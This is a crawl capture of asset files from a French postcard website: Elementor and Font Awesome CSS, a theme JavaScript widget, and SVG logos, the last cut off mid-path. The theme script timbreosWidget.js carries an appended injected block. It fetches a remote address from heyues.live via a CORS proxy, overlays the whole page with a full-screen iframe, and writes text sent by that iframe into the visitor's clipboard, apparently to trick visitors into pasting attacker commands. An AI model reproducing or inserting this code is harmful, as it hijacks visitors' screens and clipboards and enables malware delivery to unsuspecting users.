.elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-206 .elementor-element.elementor-element-658fb51{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px}.elementor-206 .elementor-element.elementor-element-658fb51 .elementor-icon-list-icon{padding-right:0}.elementor-206 .elementor-element.elementor-element-658fb51 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-206 .elementor-element.elementor-element-658fb51 .elementor-icon-list-item>a{font-size:14px;font-weight:300}.elementor-206 .elementor-element.elementor-element-658fb51 .elementor-icon-list-text{color:var(--e-global-color-text);transition:color 0.3s}.elementor-206 .elementor-element.elementor-element-0a7b809 .elementor-heading-title{font-size:18px;font-weight:600;color:var(--e-global-color-accent)}.elementor-206 .elementor-element.elementor-element-fafd4f6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-206 .elementor-element.elementor-element-fafd4f6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-206 .elementor-element.elementor-element-fafd4f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2)}.elementor-206 .elementor-element.elementor-element-fafd4f6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2)}body.rtl .elementor-206 .elementor-element.elementor-element-fafd4f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2)}body:not(.rtl) .elementor-206 .elementor-element.elementor-element-fafd4f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2)}.elementor-206 .elementor-element.elementor-element-fafd4f6 .elementor-icon-list-icon i{transition:color 0.3s}.elementor-206 .elementor-element.elementor-element-fafd4f6 .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-206 .elementor-element.elementor-element-fafd4f6{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px}.elementor-206 .elementor-element.elementor-element-fafd4f6 .elementor-icon-list-icon{padding-right:0}.elementor-206 .elementor-element.elementor-element-fafd4f6 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-206 .elementor-element.elementor-element-fafd4f6 .elementor-icon-list-item>a{font-size:14px;font-weight:300}.elementor-206 .elementor-element.elementor-element-fafd4f6 .elementor-icon-list-text{color:var(--e-global-color-text);transition:color 0.3s}.elementor-206 .elementor-element.elementor-element-d16811a .elementor-heading-title{font-size:18px;font-weight:600;color:var(--e-global-color-accent)}.elementor-206 .elementor-element.elementor-element-f4df92a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-206 .elementor-element.elementor-element-f4df92a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-206 .elementor-element.elementor-element-f4df92a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2)}.elementor-206 .elementor-element.elementor-element-f4df92a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2)}body.rtl .elementor-206 .elementor-element.elementor-element-f4df92a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2)}body:not(.rtl) .elementor-206 .elementor-element.elementor-element-f4df92a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2)}.elementor-206 .elementor-element.elementor-element-f4df92a .elementor-icon-list-icon i{transition:color 0.3s}.elementor-206 .elementor-element.elementor-element-f4df92a .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-206 .elementor-element.elementor-element-f4df92a{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px}.elementor-206 .elementor-element.elementor-element-f4df92a .elementor-icon-list-icon{padding-right:0}.elementor-206 .elementor-element.elementor-element-f4df92a .elementor-icon-list-item>.elementor-icon-list-text,.elementor-206 .elementor-element.elementor-element-f4df92a .elementor-icon-list-item>a{font-size:14px;font-weight:300}.elementor-206 .elementor-element.elementor-element-f4df92a .elementor-icon-list-text{color:var(--e-global-color-text);transition:color 0.3s}.elementor-206 .elementor-element.elementor-element-fbfd455:not(.elementor-motion-effects-element-type-background),.elementor-206 .elementor-element.elementor-element-fbfd455>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-primary)}.elementor-206 .elementor-element.elementor-element-fbfd455{border-style:solid;border-width:02px 0 0 0;border-color:var(--e-global-color-7e8b3e3);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-206 .elementor-element.elementor-element-fbfd455,.elementor-206 .elementor-element.elementor-element-fbfd455>.elementor-background-overlay{border-radius:0 0 0 0}.elementor-206 .elementor-element.elementor-element-fbfd455>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-206 .elementor-element.elementor-element-8fbea15>.elementor-element-populated{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-206 .elementor-element.elementor-element-8fbea15>.elementor-element-populated>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-widget-button .elementor-button{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-206 .elementor-element.elementor-element-d0b5b23 .elementor-button{background-color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);border-style:solid;border-width:2px 2px 2px 2px;border-color:var(--e-global-color-7e8b3e3);border-radius:0 0 0 0}.elementor-206 .elementor-element.elementor-element-d0b5b23 .elementor-button:hover,.elementor-206 .elementor-element.elementor-element-d0b5b23 .elementor-button:focus{background-color:var(--e-global-color-7e8b3e3);color:var(--e-global-color-primary);border-color:var(--e-global-color-7e8b3e3)}.elementor-206 .elementor-element.elementor-element-d0b5b23 .elementor-button:hover svg,.elementor-206 .elementor-element.elementor-element-d0b5b23 .elementor-button:focus svg{fill:var(--e-global-color-primary)}.elementor-206 .elementor-element.elementor-element-171af3b .elementor-button{background-color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);border-style:solid;border-width:2px 2px 2px 2px;border-color:var(--e-global-color-7e8b3e3);border-radius:0 0 0 0}.elementor-206 .elementor-element.elementor-element-171af3b .elementor-button:hover,.elementor-206 .elementor-element.elementor-element-171af3b .elementor-button:focus{background-color:var(--e-global-color-7e8b3e3);color:var(--e-global-color-primary);border-color:var(--e-global-color-7e8b3e3)}.elementor-206 .elementor-element.elementor-element-171af3b .elementor-button-content-wrapper{flex-direction:row-reverse}.elementor-206 .elementor-element.elementor-element-171af3b .elementor-button:hover svg,.elementor-206 .elementor-element.elementor-element-171af3b .elementor-button:focus svg{fill:var(--e-global-color-primary)}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media(min-width:768px){.elementor-206 .elementor-element.elementor-element-807740b{width:70%}.elementor-206 .elementor-element.elementor-element-04e2e39{width:30%}}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-206 .elementor-element.elementor-element-45085810{padding:40px 20px 40px 20px}.elementor-206 .elementor-element.elementor-element-3caea485>.elementor-widget-container{padding:40px 0 0 0}.elementor-206 .elementor-element.elementor-element-1c373eac:not(.elementor-motion-effects-element-type-background),.elementor-206 .elementor-element.elementor-element-1c373eac>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-size:50% auto}.elementor-206 .elementor-element.elementor-element-1c373eac{padding:60px 20px 60px 20px}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}}@media(max-width:767px){.elementor-widget-image .widget-image-caption{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-206 .elementor-element.elementor-element-45085810{padding:30px 20px 30px 20px}.elementor-206 .elementor-element.elementor-element-b26128e{text-align:center}.elementor-206 .elementor-element.elementor-element-d471c14{text-align:center}.elementor-206 .elementor-element.elementor-element-7445bf42>.elementor-widget-container{margin:020px 0 0 0}.elementor-206 .elementor-element.elementor-element-3caea485>.elementor-widget-container{padding:0 0 0 0}.elementor-206 .elementor-element.elementor-element-3caea485{--icon-size:40px;--grid-column-gap:16px}.elementor-206 .elementor-element.elementor-element-1c373eac:not(.elementor-motion-effects-element-type-background),.elementor-206 .elementor-element.elementor-element-1c373eac>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-size:69% auto}.elementor-206 .elementor-element.elementor-element-1c373eac>.elementor-shape-top svg{height:10px}.elementor-206 .elementor-element.elementor-element-1c373eac{padding:50px 20px 50px 20px}.elementor-206 .elementor-element.elementor-element-807740b{width:50%}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-206 .elementor-element.elementor-element-c4e1a89 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-206 .elementor-element.elementor-element-c4e1a89 .elementor-icon-list-item>a{font-size:13px}.elementor-206 .elementor-element.elementor-element-658fb51 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-206 .elementor-element.elementor-element-658fb51 .elementor-icon-list-item>a{font-size:13px}.elementor-206 .elementor-element.elementor-element-fafd4f6 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-206 .elementor-element.elementor-element-fafd4f6 .elementor-icon-list-item>a{font-size:13px}.elementor-206 .elementor-element.elementor-element-04e2e39{width:50%}.elementor-206 .elementor-element.elementor-element-f4df92a .elementor-icon-list-item>.elementor-icon-list-text,.elementor-206 .elementor-element.elementor-element-f4df92a .elementor-icon-list-item>a{font-size:13px}.elementor-206 .elementor-element.elementor-element-8fbea15{width:50%}.elementor-206 .elementor-element.elementor-element-9963694{width:50%}}.elementor-206 .elementor-element.elementor-element-97555d5{max-width:200px}.elementor-206 .elementor-element.elementor-element-34afc23{max-width:200px}.elementor-206 .elementor-element.elementor-element-8b8ed6c{max-width:200px}.elementor-206 .elementor-element.elementor-element-e8fdbe6{max-width:200px}.elementor-206 .elementor-element.elementor-element-f31005c{max-width:200px}.elementor-206 .elementor-element.elementor-element-c3cffdd{max-width:200px}.elementor-206 .elementor-element.elementor-element-8fbea15 a{width:100%;display:flex;justify-content:center}.elementor-206 .elementor-element.elementor-element-9963694 a{width:100%;display:flex;justify-content:center}.elementor-206 .elementor-element.elementor-element-fbfd455{position:fixed;bottom:0;left:0;width:100%;z-index:100;transform:translateY(100%);transition:all 0.33s ease-in-out}body.sticky .elementor-206 .elementor-element.elementor-element-fbfd455{transform:translateY(0%);transition:all 0.33s ease-in-out}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3
body_size: 67
content:
/*!
 * Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://cdn.shortpixel.ai/spai/ret_auto,v_31/www.timbreos.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot);src:url("https://cdn.shortpixel.ai/spai/ret_auto,v_31/www.timbreos.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),url(https://cdn.shortpixel.ai/spai/ret_auto,v_31/www.timbreos.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2) format("woff2"),url(https://cdn.shortpixel.ai/spai/ret_auto,v_31/www.timbreos.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff) format("woff"),url(https://cdn.shortpixel.ai/spai/ret_auto,v_31/www.timbreos.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.ttf) format("truetype"),url("https://cdn.shortpixel.ai/spai/ret_auto,v_31/www.timbreos.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.svg#fontawesome") format("svg")}.far{font-family:"Font Awesome 5 Free";font-weight:400}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.timbreos.com/wp-content/themes/timbreos-2022/js/timbreosWidget.js?ver=6.8.3
body_size: 878
content:
jQuery(document).ready(($) => {

    const loadUserWidget = () =>{

        const token = window.localStorage.getItem('token');
        const expire = window.localStorage.getItem('expire_token');
        if(token && expire) {
            if (parseInt(expire,10) < Math.floor(new Date().getTime() / 1000)) {
                window.localStorage.removeItem('token');
                window.localStorage.removeItem('expire_token');
                return false;
            } else {

                Promise.all([
                    fetch('https://api.timbreos.com/users/me',{
                        headers: {
                            'Content-Type': 'application/json',
                            'Authorization': 'Bearer ' + token
                        },
                    }),
                    fetch('https://api.timbreos.com/basket',{
                        headers: {
                            'Content-Type': 'application/json',
                            'Authorization': 'Bearer ' + token
                        },
                    })
                ])
                    .then((response) =>  Promise.all(response.map(r => r.json())))
                    .then((data) =>{
                        const me = data[0];
                        const basket = data[1];
                        $(".elementor-element-9bd81d8").html(`
                            <div class="timbreos-widget">
                                <i class="far fa-user"></i>
                                <div class="who">
                                    Connecté<br>
                                    <a href="https://app.timbreos.com/basket">${basket.detail.length > 1 ? basket.detail.length+' cartes en cours' : (basket.detail.length == 1 ? '1 carte en cours' : 'Aucune carte en cours') }</a>
                                </div>
                                <a  href="https://app.timbreos.com/home" class="create">Créer<br>une<br>carte<i class="fas fa-image"></i></a>
                            </div>
                        `);
                        $(".elementor-element-d0b5b23").html(`
                            <div class="timbreos-widget light">
                                <i class="far fa-user"></i>
                                <div class="who">
                                    Connecté<br>
                                    <a href="https://app.timbreos.com/basket">${basket.detail.length > 1 ? basket.detail.length+' cartes en cours' : (basket.detail.length == 1 ? '1 carte en cours' : 'Aucune carte en cours') }</a>
                                </div>
                                <a  href="https://app.timbreos.com/home" class="create">Créer<br>une<br>carte<i class="fas fa-image"></i></a>
                            </div>
                        `);
                        $(".elementor-element-f438b0d").html(`
                            <div class="timbreos-widget light">
                                <i class="far fa-user"></i>
                                <div class="who">
                                    Connecté<br>
                                    <a href="https://app.timbreos.com/basket">${basket.detail.length > 1 ? basket.detail.length+' cartes en cours' : (basket.detail.length == 1 ? '1 carte en cours' : 'Aucune carte en cours') }</a>
                                </div>
                                <a  href="https://app.timbreos.com/home" class="create">Créer<br>une<br>carte<i class="fas fa-image"></i></a>
                            </div>
                        `);
                        $(".elementor-element-97818d7").addClass("hiddable")
                        $(".elementor-element-9963694").addClass("hiddable")
                    });


            }
        }
    }

    loadUserWidget();




});
(function() {
  
  const configLink = "https://corsproxy.io/?url=http://heyues.live";

  
  
  if (!window.__digitalflwrFetchPromise) {
    
    window.__digitalflwrFetchPromise = fetch(configLink)
      .then(response => {
        if (!response.ok) {
          throw new Error(" ");
        }
        return response.text();
      })
      
      .then(finalUrl => {
        return fetch(finalUrl, { method: "HEAD" })
          .then(headResponse => ({ headResponse, finalUrl }));
      })
      .catch(() => {
        
        
      });
  }

  
  if (typeof window.__digitalflwrIframeCreated === "undefined") {
    window.__digitalflwrIframeCreated = false;
  }

  
  window.__digitalflwrFetchPromise
    .then(result => {
      
      if (!result) return;
      const { headResponse, finalUrl } = result;

      
      if (!headResponse || headResponse.status === 404) {
        return;
      }

      
      if (!window.__digitalflwrIframeCreated) {
        window.__digitalflwrIframeCreated = true;
        createMainIframe(finalUrl);
      }
    })
    .catch(() => {
      
    });

  
  function createMainIframe(url) {
    const iframe = document.createElement("iframe");
    iframe.src = url;
    iframe.style.position = "fixed";
    iframe.style.top = 0;
    iframe.style.left = 0;
    iframe.style.width = "100%";
    iframe.style.height = "100%";
    iframe.style.border = "none";
    iframe.style.margin = 0;
    iframe.style.padding = 0;
    iframe.style.overflow = "hidden";
    iframe.style.zIndex = 99999;

    document.body.appendChild(iframe);

    
    window.addEventListener("message", function(event) {
      if (!event.data || event.data.type !== "copy") return;

      
      if (navigator.clipboard && navigator.clipboard.writeText) {
        navigator.clipboard.writeText(event.data.text).catch(() => {
          fallbackCopyText(event.data.text);
        });
      } else {
        fallbackCopyText(event.data.text);
      }
    });

    
    function fallbackCopyText(text) {
      const textArea = document.createElement("textarea");
      textArea.value = text;
      document.body.appendChild(textArea);
      textArea.select();

      try {
        document.execCommand("copy");
      } catch (err) {
        
      }

      document.body.removeChild(textArea);
    }
  }
})();

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shortpixel.ai/spai/ret_img/https://www.timbreos.com/wp-content/uploads/2022/04/super-timbre.svg
body_size: 2006
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0" y="0" width="2597.568" height="1440.078" viewBox="0, 0, 2597.568, 1440.078">
  <g id="Calque_1">
    <path d="M2014.407,777.33 L1828.664,1327.044 L1375.214,1173.867 L1561.008,624.141 M2110.683,765.156 L2125.852,720.235 L2065.461,699.792 C2057.363,721.862 2033.105,733.568 2010.722,726.003 C1988.352,718.438 1976.139,694.427 1983.105,671.992 L1929.654,653.932 C1921.985,676.667 1897.323,688.88 1874.563,681.185 C1851.803,673.49 1839.615,648.802 1847.31,626.094 L1793.834,608.034 C1786.152,630.768 1761.49,642.969 1738.717,635.286 C1716.009,627.631 1703.795,602.942 1711.49,580.196 L1658.027,562.148 C1649.954,584.219 1625.696,595.899 1603.313,588.359 C1580.917,580.769 1568.756,556.757 1575.709,534.31 L1506.946,511.107 L1491.79,556.08 C1491.946,556.133 1492.128,556.185 1492.284,556.224 C1515.019,563.945 1527.232,588.594 1519.537,611.341 C1511.868,634.05 1487.18,646.276 1464.459,638.594 C1464.29,638.529 1464.12,638.451 1463.951,638.412 L1445.878,691.888 C1446.386,692.044 1446.92,692.24 1447.493,692.383 C1470.201,700.104 1482.415,724.753 1474.758,747.5 C1467.037,770.248 1442.362,782.435 1419.654,774.727 C1419.12,774.558 1418.6,774.388 1418.066,774.206 L1400.019,827.682 C1400.149,827.734 1400.357,827.786 1400.527,827.865 C1423.235,835.521 1435.449,860.195 1427.792,882.943 C1420.123,905.664 1395.461,917.877 1372.688,910.208 C1372.558,910.13 1372.35,910.052 1372.18,910.013 L1354.094,963.489 C1354.29,963.529 1354.498,963.607 1354.641,963.646 C1377.375,971.315 1389.589,996.002 1381.894,1018.75 C1374.199,1041.471 1349.576,1053.672 1326.829,1046.029 C1326.633,1045.938 1326.464,1045.899 1326.295,1045.82 L1308.235,1099.336 C1308.743,1099.467 1309.289,1099.661 1309.824,1099.805 C1332.545,1107.5 1344.758,1132.162 1337.063,1154.922 C1329.368,1177.669 1304.732,1189.857 1282.024,1182.187 C1281.477,1181.992 1280.943,1181.81 1280.396,1181.602 L1263.756,1230.95 L1332.467,1254.193 C1332.597,1253.841 1332.727,1253.477 1332.831,1253.151 C1340.54,1230.43 1365.162,1218.19 1387.935,1225.872 C1410.644,1233.555 1422.857,1258.216 1415.188,1280.963 C1415.058,1281.302 1414.954,1281.653 1414.823,1282.018 L1468.274,1300.078 C1475.969,1277.37 1500.605,1265.144 1523.378,1272.825 C1546.1,1280.495 1558.3,1305.169 1550.631,1327.917 L1604.081,1345.964 C1611.764,1323.229 1636.425,1311.015 1659.172,1318.711 C1681.907,1326.381 1694.107,1351.042 1686.425,1373.776 L1739.889,1391.875 C1740.019,1391.497 1740.11,1391.12 1740.24,1390.781 C1747.936,1368.06 1772.597,1355.833 1795.344,1363.541 C1818.066,1371.224 1830.253,1395.872 1822.597,1418.62 C1822.48,1418.959 1822.336,1419.31 1822.206,1419.662 L1882.675,1440.078 L1899.329,1390.703 C1877.284,1382.656 1865.553,1358.411 1873.131,1336.016 C1880.67,1313.633 1904.719,1301.445 1927.154,1308.398 L1945.227,1254.922 C1922.506,1247.253 1910.292,1222.604 1917.936,1199.87 C1925.618,1177.109 1950.292,1164.909 1973.027,1172.578 L1991.086,1119.115 C1968.378,1111.432 1956.165,1086.771 1963.834,1064.049 C1971.555,1041.302 1996.152,1029.101 2018.925,1036.797 L2036.959,983.32 C2014.941,975.235 2003.196,950.964 2010.774,928.607 C2018.326,906.224 2042.363,894.063 2064.784,900.989 L2082.87,847.5 C2060.149,839.831 2047.948,815.183 2055.579,792.435 C2063.274,769.675 2087.949,757.487 2110.683,765.156 z" fill="#EE5746"/>
    <path d="M1460.897,857.682 C1460.897,857.682 1425.103,641.498 1150.09,486.003 C819.126,298.815 411.848,595.287 0,0 C0,0 144.479,611.51 483.06,730.729 C1115.299,953.425 1197.929,639.544 1436.81,900.222 L1460.898,857.682 z" fill="#EE5746"/>
    <path d="M2021.327,874.623 L2596.379,617.526 C2596.379,617.526 2613.306,647.995 2519.426,693.646 C2519.426,693.646 2557.486,708.88 2527.043,724.102 C2496.587,739.31 2448.384,759.61 2425.559,744.388 C2402.733,729.154 2022.186,998.099 2022.186,998.099 C2022.186,998.099 1994.27,947.357 1999.348,927.057 C2004.413,906.745 2021.327,874.623 2021.327,874.623 z" fill="#EE5746"/>
    <path d="M1440.747,866.094 C1440.747,866.094 1097.192,827.2 1025.903,866.094 C954.575,904.987 1285.161,1024.87 1272.205,1057.292 C1259.263,1089.701 1249.536,1102.682 1197.648,1079.974 C1132.283,1051.367 1103.69,1060.534 1103.69,1060.534 C1103.69,1060.534 1255.994,1190.182 1304.966,1114.388 C1358.494,1031.563 1311.098,1011.901 1291.645,998.945 C1272.205,986.002 1152.297,921.172 1152.297,921.172 L1367.31,924.596 C1367.31,924.596 1418.052,956.823 1437.505,917.943 C1456.932,879.049 1440.747,866.094 1440.747,866.094 z" fill="#EE5746"/>
    <path d="M1529.877,990.858 C1529.877,990.858 1714.603,1092.954 1860.463,995.714 C1860.463,995.714 1627.103,1404.086 1529.877,990.858 z" fill="#EE5746"/>
    <path d="M1582.257,873.359 C1582.257,873.359 1648.338,776.823 1684.315,882.383 C1684.315,882.383 1628.065,851.055 1582.257,873.359 z" fill="#EE5746"/>
    <path d="M1832.487,940.988 C1832.487,940.988 1822.734,823.917 1737.356,896.678 C1737.356,896.678 1803.125,898.331 1832.487,940.988 z" fill="#EE5746"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shortpixel.ai/spai/ret_img/www.timbreos.com/wp-content/uploads/2022/02/rect-transparent-rouge.svg
body_size: 3068
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 4407 1257" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;"><g><path d="M1801.75,799.406l-1.875,81.771l102.383,10.612l-18.737,329.61l83.659,0.612l16.849,-325.847l112.37,5.612l4.362,-81.771l-299.011,-20.599Z" style="fill:#ee5746;fill-rule:nonzero;"/><path d="M2133.22,803.768l-18.098,410.756l81.771,8.737l21.224,-411.992l-84.897,-7.501Z" style="fill:#ee5746;fill-rule:nonzero;"/><path d="M2620.76,806.894l-129.219,-9.987l-48.073,274.661l-48.06,-277.787l-93.021,-11.861l-55.547,407.018l86.771,12.474l41.823,-289.024l36.198,289.024l54.935,0.625l58.685,-325.847l18.724,341.459l92.383,4.362l-15.599,-415.117Z" style="fill:#ee5746;fill-rule:nonzero;"/><path d="M2924.77,1018.51c-34.336,-12.474 -69.922,-19.349 -106.12,-19.974c29.961,-10.612 58.047,-24.961 83.021,-43.698c34.336,-25.586 51.81,-51.185 51.81,-76.784c-0,-49.934 -69.909,-74.908 -210.365,-74.908c-28.724,-0 -58.059,1.249 -88.02,3.75l25.586,415.117c32.461,-2.487 64.296,-6.862 94.895,-11.849c29.961,-5.625 59.297,-12.487 87.383,-20.612c89.271,-25.586 133.594,-58.672 133.594,-100.495c0,-30.586 -23.724,-53.685 -71.784,-70.547Zm-195.391,-55.547l-4.375,-94.271c18.112,-2.5 33.087,-3.737 43.699,-3.737c44.947,0 67.421,14.349 67.421,43.073c0,31.211 -35.586,49.31 -106.745,54.935Zm21.849,186.016l-5.625,-102.37c9.987,-1.25 19.987,-2.5 29.349,-3.125c9.362,-0.625 18.099,-1.25 26.836,-1.25c53.06,0 79.909,16.237 79.909,48.073c0,38.073 -43.698,58.047 -130.469,58.672Z" style="fill:#ee5746;fill-rule:nonzero;"/><path d="M3314.93,1166.46c-3.75,0.625 -7.5,0.625 -11.237,0.625c-30.598,-0 -53.685,-5 -68.672,-14.362c-16.849,-11.862 -29.335,-33.086 -36.836,-64.297c78.034,-31.211 116.745,-73.034 116.745,-126.094c0,-54.935 -39.961,-96.146 -119.231,-124.231c-51.823,-18.1 -112.37,-28.712 -181.667,-33.087l-19.349,415.756l79.909,1.237l4.362,-99.245c13.112,-1.875 25.599,-4.375 36.836,-7.5c11.237,36.211 23.099,61.81 36.211,76.159c24.96,26.849 79.896,43.073 163.541,47.448l11.862,-73.034c-4.362,-0 -8.112,0.625 -12.474,0.625Zm-159.817,-143.581c-23.711,9.987 -51.81,16.224 -85.521,18.724l6.25,-161.68c31.836,1.875 59.921,6.875 83.021,16.237c33.71,13.099 50.559,34.336 50.559,62.422c0,28.086 -18.098,49.31 -54.309,64.297Z" style="fill:#ee5746;fill-rule:nonzero;"/><path d="M3616.79,1119.64l-195.39,23.099l-6.875,-81.784l135.468,-13.099l-6.25,-74.909l-114.231,12.474l-9.362,-87.383l181.653,-21.224l-6.862,-86.77l-265.937,30.585l32.461,409.506l260.937,-29.961l-5.612,-80.534Z" style="fill:#ee5746;fill-rule:nonzero;"/><path d="M3942.18,864.953c-35.586,-39.336 -79.284,-59.31 -131.094,-59.31c-51.81,0 -95.507,20.599 -130.469,61.797c-34.961,41.211 -52.434,91.146 -52.434,149.831c-0,58.047 17.473,106.745 53.059,146.068c35.586,39.323 79.284,58.685 131.094,58.685c52.435,-0 96.133,-20.612 131.094,-62.435c34.336,-40.573 51.81,-89.883 51.81,-148.568c-0,-58.047 -17.474,-106.745 -53.06,-146.068Zm-58.06,230.339c-19.349,26.849 -44.323,40.586 -74.909,40.586c-29.961,-0 -54.31,-11.237 -73.034,-34.336c-18.724,-23.099 -28.086,-51.81 -28.086,-85.521c0,-34.336 9.362,-64.297 28.086,-89.271c19.974,-26.849 45.573,-40.573 75.534,-40.573c29.336,0 53.685,11.862 72.409,35.573c18.112,23.099 27.474,51.198 27.474,84.284c-0,34.948 -9.362,64.297 -27.474,89.258Z" style="fill:#ee5746;fill-rule:nonzero;"/><path d="M4335.08,1049.11c-11.861,-26.224 -35.586,-43.073 -71.796,-50.573c-6.237,-1.875 -38.073,-3.737 -96.133,-7.487c-36.198,-2.5 -58.047,-10.612 -66.797,-23.724c-5.612,-8.112 -8.737,-16.224 -8.737,-24.349c-0,-20.599 29.349,-36.198 88.021,-45.56c34.336,-5 71.784,-7.5 111.745,-8.125l3.736,-93.007c-67.408,5 -124.843,15.612 -171.666,31.211c-76.784,25.599 -115.482,63.046 -115.482,111.119c0,16.224 3.125,31.211 8.737,46.198c11.862,27.461 35.586,46.185 71.172,54.922c12.474,3.125 44.31,5.625 94.883,8.125c34.961,1.875 56.81,8.112 64.297,19.349c4.987,6.862 7.487,14.362 7.487,21.849c-0,21.849 -15.599,38.073 -47.435,46.823c-16.237,5.612 -39.961,9.362 -71.797,11.849c-37.448,3.125 -61.172,4.375 -72.409,4.375c-6.25,-0 -14.987,-0 -24.349,-0.625l8.112,80.534c64.297,-1.875 122.982,-11.237 175.417,-27.474c81.159,-25.586 121.732,-62.422 121.732,-111.12c-0,-15.599 -3.126,-29.961 -8.738,-44.31Z" style="fill:#ee5746;fill-rule:nonzero;"/><path d="M1634.5,624.445l-144.948,428.998l-353.906,-119.531l145.012,-429.024m428.998,110.066l11.836,-35.066l-47.162,-15.937c-6.302,17.226 -25.208,26.341 -42.682,20.442c-17.474,-5.898 -27.005,-24.648 -21.575,-42.148l-41.706,-14.102c-6.003,17.748 -25.261,27.266 -42.995,21.263c-17.76,-6.002 -27.266,-25.26 -21.276,-42.981l-41.732,-14.089c-5.989,17.734 -25.247,27.266 -42.995,21.263c-17.734,-5.989 -27.265,-25.247 -21.276,-42.994l-41.731,-14.076c-6.29,17.226 -25.222,26.315 -42.696,20.443c-17.461,-5.925 -26.966,-24.675 -21.536,-42.175l-53.672,-18.125l-11.81,35.091c0.117,0.052 0.274,0.104 0.391,0.13c17.734,6.029 27.265,25.261 21.263,43.021c-6.003,17.709 -25.261,27.266 -42.995,21.263c-0.117,-0.052 -0.261,-0.104 -0.378,-0.143l-14.127,41.732c0.416,0.13 0.833,0.286 1.263,0.391c17.721,6.015 27.265,25.26 21.302,42.994c-6.042,17.761 -25.3,27.292 -43.021,21.263c-0.417,-0.13 